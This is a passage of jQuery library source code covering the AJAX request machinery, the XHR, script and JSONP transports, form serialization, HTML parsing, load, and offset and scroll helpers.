									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

